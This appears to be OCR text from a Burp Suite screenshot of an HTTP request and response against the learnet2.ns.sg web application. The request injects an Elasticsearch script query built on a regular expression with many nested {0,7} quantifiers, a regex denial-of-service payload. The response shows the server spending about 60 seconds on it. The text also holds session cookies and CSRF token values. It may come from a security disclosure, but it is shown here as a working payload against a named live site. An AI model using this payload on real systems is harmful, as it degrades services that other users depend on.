 Request
Pretty Raw Hex
\n
1
2
3
4
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://learnet2.ns.sg/
9 Content-Type: application/json;charset=utf-8
10 X-Ts-Ajax-Request: true
11 X-Security-Csrf-Token:
089cec2abcab28000219cfc87233b5f6000e399abe0f1a46855a35b1955f2506684b455477408cf6a6d36f9506060ddb
12 Content-Length: 6759
13 Origin: https://learnet2.ns.sg
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Te: trailers
18 Connection: close
19
20 {
"aggs":{
"ContentType":{
"terms":{
"field":"ContentType",
"size":25
}
}
},
"query":{
"bool":{
"must":[
{
"script":{
21 "script":{
"source":
"params.x =~ /a{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,
7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{
0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7
}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0
,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}
{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,
7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{
0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7
}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Oct 2022 08:32:58 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 277
5 Connection: close
6 Cache-Control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Strict-Transport-Security: max-age=31536000; includeSubdomains
9 Referrer-Policy: strict-origin
10 X-Frame-Options: DENY
11 X-Content-Type-Options: nosniff
12 X-Security-Action: 07000000
13 X-Security-Update-Config-CSRF:
087ab63b5d849800b69c1d47a264a41bc9d5e52c1cb577660b0e35cadb52eb26e4330ca25fa660a1410ce202718077e152658f11ad910327
b05b01cf4d35b90f14a4f36c6a0253323f2b90b679f3f5177b3740e9ede1e567aa91720a7cf3176a1067c247a2c67847f908459ef1c82f1a
b32366ef9cf0c5706f8f1fac267ea72c9b4b7f007f32ea001cd45657a05ddf8ec71bd074b0b7e7590187b667fbe1910a
14 Set-Cookie: TS01f0ffd1=
0111fb3c49b6ced1aad84bcaebe7a17842800940d3d5744e9e67e9fb60170f8ef8d8cc2d51d8beadf49b31992918d6ec38b3cc750c;
Path=/; Secure; HTTPOnly
15 Set-Cookie: TS01f0ffd1028=
01bb47bd888521667d22f8e7e6bbd13c0cf3112504220a1ab658359aae8f54bcea30604729abe93a232a12f2595f0ba219299581a4;
Path=/; Secure; HTTPOnly
16 Expires: 0
17 X-DIS-Request-ID: 7407447a34311af9a064d5899251a796
18 Server: DOSarrest
19 X-Frame-Options: SAMEORIGIN
20
21 {"took":"60707","timed_out":"","_shards":{"total":"1","successful":"1","skipped":"0","failed":"0"},"hits":{"tota
l":{"value":"0","relation":"eq"},"max_score":"","hits":[]},"aggregations":{"ContentType":{"doc_count_error_upper
_bound":"0","sum_other_doc_count":"0","buckets":[]}}}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Cookies 12
Request Headers 17
Response Headers 18
Done
1,444 bytes | 62,129 millis